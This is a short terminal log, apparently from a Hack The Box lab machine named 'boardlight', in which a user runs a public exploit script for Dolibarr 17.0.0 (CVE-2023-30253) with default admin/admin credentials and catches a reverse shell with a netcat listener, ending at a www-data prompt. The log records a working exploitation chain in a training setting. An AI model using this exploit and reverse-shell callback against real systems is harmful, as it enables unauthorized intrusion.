 ┌─[eu]─[10.10.16.44]─[sirius@parrot]─[~/CTF/HTB/boardlight/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253]
└──╼ [★]$ python3 exploit.py http://crm.board.htb admin admin 10.10.16.44 9001
[*] Trying authentication...
[**] Login: admin
[**] Password: admin
[*] Trying created site...
[*] Trying created page...
[*] Trying editing page and call reverse shell... Press Ctrl+C after successful connection
┌─[eu]─[10.10.16.44]─[sirius@parrot]─[~]
└──╼ [★]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.44] from (UNKNOWN) [10.10.11.11] 53848
bash: cannot set terminal process group (889): Inappropriate ioctl for device
bash: no job control in this shell
www-data@boardlight:~/html/crm.board.htb/htdocs/public/website$